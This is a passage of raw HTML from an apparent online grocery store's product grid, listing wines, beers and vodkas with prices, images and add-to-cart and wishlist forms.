>36</option></select></div><span class="limiter-text">per page</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="size"  >Size</option> <option value="measurement"  >Size Individual</option> <option value="brand"  >Brand</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div> </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5070" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5070/s/concha-y-toro-reserva-casillero-del-diablo-devil-s-collection-vino-blanco/category/182/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5070"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/c/o/concha_y_toro_casillero_del_diablo_devil_s_collection_reserva_vino_blanco_small.jpg" loading="lazy" width="240" height="300" alt="Concha&#x20;y&#x20;Toro&#x20;Casillero&#x20;del&#x20;Diablo&#x20;Devil&#x27;s&#x20;Collection&#x20;White&#x20;Wine&#x20;Reserva"/></span></span>  <style>.product-image-container-5070 {
    width: 240px;
}
.product-image-container-5070 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5070/s/concha-y-toro-reserva-casillero-del-diablo-devil-s-collection-vino-blanco/category/182/">Concha y Toro Casillero del Diablo Devil&#039;s Collection White Wine Reserva</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5070" data-price-box="product-id-5070">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5070"  data-price-amount="21.13" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $21.13</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="conchaytororeservacasillerodeldiablodevilscollectionvinoblanco" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C/product/5070/" method="post"><input type="hidden" name="product" value="5070"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="EdbtbdOaA0pJGabG" />   <!-- <div class="product-size">750g</div> --><div class='custom-options'><div class="product-size">750ml</div><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14011]" data-selector="options[14011]" value="" placeholder="Comments" /></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5070]" data-selector="options[5070]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5070,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5071" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5071/s/concha-y-toro-reserva-casillero-del-diablo-devil-s-collection-vino-tinto/category/182/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5071"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/c/o/concha_y_toro_casillero_del_diablo_devil_s_collection_reserva_vino_tinto_small.jpg" loading="lazy" width="240" height="300" alt="Concha&#x20;y&#x20;Toro&#x20;Casillero&#x20;del&#x20;Diablo&#x20;Devil&#x27;s&#x20;Collection&#x20;Red&#x20;Wine&#x20;Reserva"/></span></span>  <style>.product-image-container-5071 {
    width: 240px;
}
.product-image-container-5071 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5071/s/concha-y-toro-reserva-casillero-del-diablo-devil-s-collection-vino-tinto/category/182/">Concha y Toro Casillero del Diablo Devil&#039;s Collection Red Wine Reserva</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5071" data-price-box="product-id-5071">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5071"  data-price-amount="20.02" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $20.02</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="conchaytororeservacasillerodeldiablodevilscollectionvinotinto" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C/product/5071/" method="post"><input type="hidden" name="product" value="5071"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="EdbtbdOaA0pJGabG" />   <!-- <div class="product-size">750g</div> --><div class='custom-options'><div class="product-size">750ml</div><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[13973]" data-selector="options[13973]" value="" placeholder="Comments" /></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5071]" data-selector="options[5071]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5071,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5159" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5159/s/akumal-cerveza-american-pale-ale-12-pack-lata/category/182/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5159"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/a/p/apa_small.jpg" loading="lazy" width="240" height="300" alt="Akumal&#x20;Beer&#x20;American&#x20;Pale&#x20;Ale&#x20;12-Pack&#x20;Can"/></span></span>  <style>.product-image-container-5159 {
    width: 240px;
}
.product-image-container-5159 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5159/s/akumal-cerveza-american-pale-ale-12-pack-lata/category/182/">Akumal Beer American Pale Ale 12-Pack Can</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5159" data-price-box="product-id-5159">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5159"  data-price-amount="35.52" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $35.52</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="akumalapa12-packlata" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C/product/5159/" method="post"><input type="hidden" name="product" value="5159"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="EdbtbdOaA0pJGabG" />   <!-- <div class="product-size">355g</div> --><div class='custom-options'><div class="product-size">355ml</div><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[17258]" data-selector="options[17258]" value="" placeholder="Comments" /></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5159]" data-selector="options[5159]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5159,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5160" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5160/s/akumal-cerveza-kolsch-12-pack-lata/category/182/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5160"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/k/o/kolsch_small.jpg" loading="lazy" width="240" height="300" alt="Akumal&#x20;Beer&#x20;K&#xF6;lsch&#x20;12-Pack&#x20;Can"/></span></span>  <style>.product-image-container-5160 {
    width: 240px;
}
.product-image-container-5160 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5160/s/akumal-cerveza-kolsch-12-pack-lata/category/182/">Akumal Beer Kölsch 12-Pack Can</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5160" data-price-box="product-id-5160">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5160"  data-price-amount="35.52" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $35.52</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="akumalkolsch12-packlata" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C/product/5160/" method="post"><input type="hidden" name="product" value="5160"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="EdbtbdOaA0pJGabG" />   <!-- <div class="product-size">355g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[17260]" data-selector="options[17260]" value="" placeholder="Comments" /><div class="product-size">355ml</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5160]" data-selector="options[5160]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5160,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5161" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5161/s/akumal-cerveza-porter-12-pack-lata/category/182/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5161"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/p/o/porter_small.jpg" loading="lazy" width="240" height="300" alt="Akumal&#x20;Beer&#x20;Porter&#x20;12-Pack&#x20;Can"/></span></span>  <style>.product-image-container-5161 {
    width: 240px;
}
.product-image-container-5161 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5161/s/akumal-cerveza-porter-12-pack-lata/category/182/">Akumal Beer Porter 12-Pack Can</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5161" data-price-box="product-id-5161">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5161"  data-price-amount="35.52" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $35.52</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="akumalporter12-packlata" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C/product/5161/" method="post"><input type="hidden" name="product" value="5161"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="EdbtbdOaA0pJGabG" />   <!-- <div class="product-size">355g</div> --><div class='custom-options'><div class="product-size">355ml</div><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[17262]" data-selector="options[17262]" value="" placeholder="Comments" /></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5161]" data-selector="options[5161]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5161,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5775" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5775/s/heineken-cerveza-botella-12-pack/category/182/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5775"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/h/e/heineken_small.jpg" loading="lazy" width="240" height="300" alt="Heineken&#x20;Beer&#x20;Bottle&#x20;12&#x20;Pack"/></span></span>  <style>.product-image-container-5775 {
    width: 240px;
}
.product-image-container-5775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5775/s/heineken-cerveza-botella-12-pack/category/182/">Heineken Beer Bottle 12 Pack</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5775" data-price-box="product-id-5775">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5775"  data-price-amount="15.92" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $15.92</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="heinekenbotella12" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C/product/5775/" method="post"><input type="hidden" name="product" value="5775"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="EdbtbdOaA0pJGabG" />   <!-- <div class="product-size">12g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[13733]" data-selector="options[13733]" value="" placeholder="Comments" /><div class="product-size">12pzs</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5775]" data-selector="options[5775]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5775,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5776" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5776/s/california-vino-blanco-para-cocina/category/182/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5776"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/v/i/vino_blanco_california_1_small.jpg" loading="lazy" width="240" height="300" alt="California&#x20;White&#x20;Cooking&#x20;Wine"/></span></span>  <style>.product-image-container-5776 {
    width: 240px;
}
.product-image-container-5776 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5776/s/california-vino-blanco-para-cocina/category/182/">California White Cooking Wine</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5776" data-price-box="product-id-5776">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5776"  data-price-amount="8.34" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $8.34</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="californiavinoblancococina" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C/product/5776/" method="post"><input type="hidden" name="product" value="5776"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="EdbtbdOaA0pJGabG" />   <!-- <div class="product-size">1000g</div> --><div class='custom-options'><div class="product-size">1l</div><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[13735]" data-selector="options[13735]" value="" placeholder="Comments" /></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5776]" data-selector="options[5776]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5776,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5786" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5786/s/smirnoff-vodka/category/182/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5786"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/v/o/vodka_smirnoff_small.jpg" loading="lazy" width="240" height="300" alt="Smirnoff&#x20;Vodka"/></span></span>  <style>.product-image-container-5786 {
    width: 240px;
}
.product-image-container-5786 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5786/s/smirnoff-vodka/category/182/">Smirnoff Vodka</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5786" data-price-box="product-id-5786">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5786"  data-price-amount="16.61" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $16.61</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="smirnoff" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C/product/5786/" method="post"><input type="hidden" name="product" value="5786"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="EdbtbdOaA0pJGabG" />   <!-- <div class="product-size">750g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[13763]" data-selector="options[13763]" value="" placeholder="Comments" /><div class="product-size">750ml</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5786]" data-selector="options[5786]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5786,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5787" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5787/s/absolut-vodka-azul/category/182/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5787"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/v/o/vodka_absolut_azul_small.jpg" loading="lazy" width="240" height="300" alt="Absolut&#x20;Vodka&#x20;Blue"/></span></span>  <style>.product-image-container-5787 {
    width: 240px;
}
.product-image-container-5787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5787/s/absolut-vodka-azul/category/182/">Absolut Vodka Blue</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5787" data-price-box="product-id-5787">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5787"  data-price-amount="25.58" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $25.58</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="absolutazul" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C/product/5787/" method="post"><input type="hidden" name="product" value="5787"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="EdbtbdOaA0pJGabG" />   <!-- <div class="product-size">750g</div> --><div class='custom-options'><div class="product-size">750ml</div><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[13765]" data-selector="options[13765]" value="" placeholder="Comments" /></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5787]" data-selector="options[5787]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5787,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5788" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5788/s/absolut-vodka-citron/category/182/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5788"><span class="product-image-wrapper"><img class="product-image-photo"  